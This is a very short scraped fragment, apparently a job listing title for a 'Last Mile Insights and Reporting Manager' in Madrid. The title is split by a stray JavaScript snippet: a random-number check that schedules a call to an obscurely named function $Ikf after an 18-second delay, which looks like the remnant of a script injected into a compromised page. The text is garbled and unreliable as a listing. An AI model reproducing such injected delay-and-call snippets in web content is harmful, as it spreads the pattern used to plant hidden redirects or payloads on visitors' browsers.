 Last Mile Insights andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Reporting Manager en Madrid